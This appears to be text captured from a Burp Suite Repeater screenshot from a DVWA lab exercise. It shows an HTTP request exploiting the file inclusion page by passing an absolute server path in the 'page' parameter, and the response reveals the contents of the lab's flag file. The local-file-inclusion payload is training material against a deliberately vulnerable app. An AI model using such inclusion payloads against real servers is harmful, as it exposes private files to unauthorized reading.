 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=
/var/www/html/DVWA/hackable/flags/fi.php HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://localhost/DVWA/vulnerabilities/fi/?page=include.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Mar 2024 16:47:26 GMT
3 Server: Apache/2.4.57 (Ubuntu)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3594
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 1.) Bond. James Bond
14
15 2.) My name is Sherlock Holmes. It is my business to know what
other people don't know.
16
17 <br />
<br />
18 --LINE HIDDEN ;)--
19
20 <br />